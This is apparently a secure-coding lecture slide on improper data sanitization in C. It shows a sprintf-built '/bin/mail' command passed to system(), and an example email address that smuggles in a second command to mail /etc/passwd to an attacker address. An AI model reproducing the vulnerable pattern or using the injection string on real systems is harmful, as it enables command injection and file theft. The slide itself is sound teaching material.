 Strings

Improper Data Sanitization

A much bigger problem, but here is a simple example:

An application inputs an email address from a user and writes the address to a buffer [Viega 03]

sprintf(buffer,
"/bin/mail %s < /tmp/email",
addr
);

The buffer is then executed using the system() call.

The risk is, of course, that the user enters the following string as an email address:

bogus@addr.com; cat /etc/passwd | mail some@badguy.net